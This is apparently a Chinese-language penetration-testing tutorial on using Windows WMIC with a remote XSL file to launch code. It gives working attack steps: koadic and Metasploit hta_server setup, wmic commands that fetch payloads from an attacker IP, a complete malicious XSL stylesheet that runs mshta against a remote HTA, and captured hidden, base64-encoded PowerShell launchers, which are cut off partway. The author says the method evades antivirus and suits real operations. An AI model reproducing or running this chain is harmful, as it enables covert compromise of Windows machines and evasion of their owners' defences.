1. 概述
WMIC扩展WMI(Windows Management Instrumentation,Windows管理⼯具),提供了从命令⾏接⼝和批命令脚本执⾏系统管理的⽀持。在WMIC出现之前,如果要管理WMI系统,必须使⽤⼀些专⻔的WMI应⽤,例如SMS,或者使⽤WMI的脚本编程API,或者使⽤象CIM Studio之类的⼯具。如果不熟悉C++之类的编程语⾔或VBScript之类的脚本语⾔,或者不掌握WMI名称空间的基本知识,要⽤WMI管理系统是很困难的。WMIC改变了这种情况。
Windows 2003 默认位置:
C:\WINDOWS\system32\wbem\wmic.exe C:\WINDOWS\SysWOW64\wbem\wmic.exe
Windows 7 默认位置:
C:\Windows\System32\wbem\WMIC.exe C:\Windows\SysWOW64\wbem\WMIC.exe
远程执⾏脚本⽅式
wmic os get /FORMAT:"http://10.211.55.10/payload.xsl"
2. 方法一:koadic
2.1 安装koadic
apt-get intall koadic
2.2 搭建并监听


可以看到运行方法:wmic os get /FORMAT:”http://192.168.5.134:9996/GnxTx.xsl”
2.3 运行
wmic os get /FORMAT:"http://192.168.5.134:9996/GnxTx.xsl"
2.4 免杀
测试了一下,免杀效果还是不错的。火绒可以免杀。这种方式可以在实战中使用。
3. 方法二:msf实现
3.1 生成payload


msf6 > use exploit/windows/misc/hta_servermsf6 exploit(windows/misc/hta_server) > set srvhost 192.168.5.134msf6 exploit(windows/misc/hta_server) > exploit[*] Exploit running as background job 2.[*] Exploit completed, but no session was created.[*] Started reverse TCP handler on 192.168.5.134:4444[*] Using URL: http://192.168.5.134:8080/EPa7AeQdZ7l.hta[*] Server started.
可以看到相关的url为:http://192.168.5.134:8080/EPa7AeQdZ7l.hta
3.2 生成xsl文件
把上面的url放到下面的4.xsl文件中,修改url
<?xml version='1.0'?><stylesheetxmlns="http://www.w3.org/1999/XSL/Transform" xmlns:ms="urn:schemasmicrosoft-com:xslt"xmlns:user="placeholder"version="1.0"><output method="text"/><ms:script implements-prefix="user" language="JScript"><![CDATA[var r = new ActiveXObject("WScript.Shell").Run("mshta.exe http://192.168.5.134:8080/EPa7AeQdZ7l.hta");]]> </ms:script></stylesheet>
3.3 执行
3.3.1 wmic执行
wmic os get /FORMAT:"http://192.168.5.134:8088/4.xsl
在测试的时候发现windows server 2008和 window 10执行wmic以后不上线,测试的windows xp可以上线
3.3.2 mshta执行
其实是执行里面的mshta.exe http://192.168.5.134:8080/EPa7AeQdZ7l.hta
我们可以直接执行
3.4 分析
3.4.1 执行的是mshta命令

父进程ID:6616父进程:C:\Windows\system32\mshta.exe父进程命令行:mshta http://192.168.1.4:5555/QuQRa1VXhlhzQ.hta
3.4.2 再执行powershell命令
可以看到其执行的是Powershell命令
相关的Powershell命令为:
防护项目:隐藏执行PowerShell执行文件:C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe执行命令行:"C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String('H4sIAHtDnGACA7VW+2+bSBD+OZHyP6DKEqA6Bj/aJpEq3YJfJLZjm/hd67SBNWy9sA6s47q9/u83a0Oaqulde9IhP/YxMzvzzTezrLaxJyiPldBPGsqXs9OTPk5wpGiF+PO1Oywqhft1b1LTT05gqyCirvJe0RZos6nzCNN4eXVlb5OExOI4L7WIQGlKontGSarpyl/KJCQJOb+9/0g8oXxRCn+WWozfY5aJ7W3shUQ5R7Ev9zrcw9KfkrthVGjqhw+qvjgvL0uNhy1mqaa6+1SQqOQzpurKV10eeLffEE3tUi/hKV+J0oTG1UppFKd4RXpg7ZF0iQi5n6o6BAGfhIhtEisyHKl/3NVUGPYT7iHfT0iaqkVlIS0vlss/tEV27HAbCxqRkhMLkvCNS5JH6pG01Maxz8iQrJag5YqExsFS10Hska8JYLllrKj8jhmtR3Y5aL+qpD1XAqm+SPQiZPLHMLvc3zJyVFRf8POYfB2eJwIAdF/PTs9OVzlh1rOH1nPCwOhkcRgT8E/r85Qe5N4rZlHpwlFY8GQP08JdsiX68gldpcD7xZ9rl3NREPTdvWPB2mLMqb8EnSyhBe+tXP05LetkRWNS38c4ol7OPO0lkMmKkUOApVysBz5parZB/DphJMBC4iZz/YNaI6LiSdfaUuaTBHmQqBS8ghzq3ztzTIWmOnGXRADQcQ7kK6yA7ySXzji+z0+XcxBSbYbTtKj0t1BwXlFxCWbELyooTmm2hbaCH4bqN3e7Wyaoh1ORm1'操作结果:已允许进程ID:13108操作进程:C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe操作进程命令行:"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnAH0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGkAcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8AdwBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcABvAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAUwB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQBtAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA9ACcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACAAJgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAcgBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAegBpAHAAUwB0AHIAZQBhAG0AKAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAFMAe操作进程校验和:F43D9BB316E30AE1A3494AC5B0624F6BEA1BF054
里面有两个powershell命令,第一个直接base64解码是乱码,应该需要再次解码。
第二次powershell命令直接base64解码,相关内容为:
if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=$env:windir+'\syswow64\WindowsPowerShell\v1.0\powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[S